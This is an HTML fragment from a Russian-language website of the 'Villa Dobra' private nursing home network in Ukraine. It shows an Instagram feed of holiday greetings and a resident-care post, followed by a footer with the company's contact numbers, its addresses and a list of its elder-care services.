<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841440993394764#4"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="5153681d63" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener" title="@villa.dobra" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>villa.dobra</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18187421545010436" data-date="1610055343">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CJwlChXjrLQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=E2M789yOosYAX-gWbg_&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&#038;oe=64744C01" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;}">
            <span class="sbi-screenreader"></span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17895398455759318" data-date="1609323154">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CJawaHNDRI0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=8uvT1huL_skAX-Rm6OD&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&#038;oe=6472DBCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;}">
            <span class="sbi-screenreader">Сеть Частных Домов для Прес</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17875617665059684" data-date="1608212064">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CI5pTD9DG5V/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XNCiP10iUlYAX8MvkRY&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&#038;oe=647413DF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;}">
            <span class="sbi-screenreader">Центр социального обслужив</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17871012272043522" data-date="1603976081">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CG7Z0w3jVgY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-_mzwLmX6GoAX9wB-gz&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&#038;oe=64746076" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных"></noscript></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Загрузи больше…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Следуйте в Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841440993394764#4" data-resized="{&quot;17871012272043522&quot;:{&quot;id&quot;:&quot;122793714_2114119262058430_1831551831732544210_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17875617665059684&quot;:{&quot;id&quot;:&quot;131398803_872393373498787_7858667034953759724_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18187421545010436&quot;:{&quot;id&quot;:&quot;135910760_158050209117005_3015981535539914626_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17895398455759318&quot;:{&quot;id&quot;:&quot;133906803_666627114009229_5452104267583713173_n&quot;,&quot;ratio&quot;:&quot;0.64&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></section>

</aside><!-- #secondary -->
				</div>

			</div>

		</div>

	</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->

<footer>
	<section class="well3">
		<div class="container">
			<ul class="row contact-list">
				<li class="grid_4">
					<h4 style="font-size: 30px; line-height: 38px; margin-bottom: 10px;" class="footer-title">

													Наши контакты
											</h4>

					<div class="box">
						<div class="box_aside">
							<div class="icon2 fa-fax"></div>
						</div>
						<div class="box_cnt__no-flow"><a href="tel:+380672507074">067-250-70-74</a></div>
					</div>

					<div class="box">
						<div class="box_aside">
							<div class="icon2 fa-fax"></div>
						</div>
						<div class="box_cnt__no-flow"><a href="tel:+0800332761">0-800-33-27-61</a></div>
					</div>

					<div class="box">
						<div class="box_aside">
							<div class="icon2 fa-envelope"></div>
						</div>
						<div class="box_cnt__no-flow"><a href="mailto:#">domprestarelih.od@gmail.com</a></div>
					</div>

					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">
															г. Одесса, ул. Дача Ковалевского 71а
													</div>
					</div>

					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">
															Одесская область, Овидиопольский р-н, село Лиманка, Абрикосовая, 8/19
							
						</div>
					</div>

					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">

															г. Киев, Киевская область, село Крюковщина, ул. Андреевская, 21
													</div>
					</div>
					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">

															г. Кривой Рог, ул. Криворожстали, 70
													</div>
					</div>
					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						<div class="box_cnt__no-flow box-location">

															Черкасская область, село Геронимовка, ул. Вернигоры, 32
													</div>
					</div>
					<!--
					<div class="box box-other">
						<div class="box_aside">
							<div class="icon2 fa-home"></div>
						</div>
						
						<div class="box_cnt__no-flow box-location">

															г. Кременчуг, Полтавская область, село Кривуши, ул. Сосновая, 4
													</div>
					
					</div>
						-->


				</li>
				<li class="grid_5">
					<h4 style="font-size: 30px; line-height: 38px; margin-bottom: 10px;" class="footer-title">

													Наши услуги
											</h4>

					<div class="box">

						<nav class="nav">
							<div class="menu-footer-menu-container"><ul class="footer-nav" data-type="navbar"><li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://dom-prestarelih.org/uhod-za-invalidami">Уход за инвалидами</a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://dom-prestarelih.org/uhod-za-lezhachimi-bolnymi">Уход за лежачими больными</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://dom-prestarelih.org/uhod-za-pozhilymi-lyudmi-v-odesse">Уход за пожилыми людьми</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://dom-prestarelih.org/sidelka-v-odesse">Услуги сиделки</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://dom-prestarelih.org/hospis-v-odesse">Услуги хосписа</a></li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://dom-prestarelih.org/uhod-za-onkologicheskimi-bolnymi">Уход за онкологическими больными</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://dom-prestarelih.org/geriatricheskij-pansionat">Гериатрический пансионат</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://dom-prestarelih.org/palliativnaya-pomoshh">Паллиативная помощь</a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://dom-prestarelih.org/pansionat-dlya-pozhilyh-lyudej">Пансионат для пожилых людей</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://dom-prestarelih.org/reabilitatsiya-posle-insulta">Реабилитация после инсульта</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://dom-prestarelih.org/reabilitatsiya-posle-infarkta">Реабилитация после инфаркта</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://dom-prestarelih.org/reabilitatsiya-posle-pereloma-shejki-bedra">Реабилитация после перелома шейки бедра</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://dom-prestarelih.org/pansionat-dlya-pozhilyh-s-dementsiej">Пансионат для пожилых с деменцией</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://dom-prestarelih.org/pansionat-dlya-bolnyh-altsgejmera">Пансионат для больных Альцгеймера</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1370"><a href="https://dom-prestarelih.org/bez-kategorii/uslugi-sidelki.html">Услуги Сиделки (Няни) для Престарелых</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1371"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-bolnimy.html">Уход за хирургическими больными</a></li>
</ul></div>						</nav>

					</div>
				</li>
				<li class="grid_3">
					<div class="box">
						<h4 style="font-size: 30px; line-height: 38px; margin-bottom: 10px;" class="footer-title">
															О нас
													</h4>
						<p class="footer-about">
															Городская суета и судорожный ритм жизни даже в маленьких населенных пунктах к старости надоедают совсем. И уж если Вы решили подобрать своему родственнику комфортный и удобный пансионат для пожилых людей (частный дом престарелых), мы рекомендуем обратить внимание только на самый лучший вариант!
													</p>
						<div class="media-links">
															Наши соцсети:
														<a href="https://www.facebook.com/Villaofgood" target="_blank"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
